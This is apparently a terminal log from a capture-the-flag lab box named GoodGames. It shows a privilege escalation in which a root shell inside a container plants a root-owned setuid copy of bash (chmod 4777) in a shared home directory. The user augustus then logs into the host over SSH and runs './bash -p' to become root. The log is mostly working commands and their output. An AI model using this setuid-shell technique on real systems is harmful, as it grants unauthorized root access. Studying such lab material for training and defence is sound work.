 augustus@GoodGames:~$ cp /bin/bash .
augustus@GoodGames:~$ ls
bash  user.txt
augustus@GoodGames:~$ exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/home/augustus# chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod 4777 bash
root@3a453ab39d3d:/home/augustus# ls -lha bash
-rwsrwxrwx 1 root root 1.2M Aug 22 16:43 bash
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 22 17:27:48 2023 from 172.19.0.2
augustus@GoodGames:~$ ls -lha
total 1.3M
drwxr-xr-x 2 augustus augustus 4.0K Aug 22 17:43 .
drwxr-xr-x 3 root     root     4.0K Oct 19  2021 ..
-rwsrwxrwx 1 root     root     1.2M Aug 22 17:43 bash
lrwxrwxrwx 1 root     root        9 Nov  3  2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus  220 Oct 19  2021 .bash_logout
-rw-r--r-- 1 augustus augustus 3.5K Oct 19  2021 .bashrc
-rw-r--r-- 1 augustus augustus  807 Oct 19  2021 .profile
-rw-r----- 1 root     augustus   33 Aug 21 19:28 user.txt
augustus@GoodGames:~$ ./bash -p
bash-5.1# whoami
root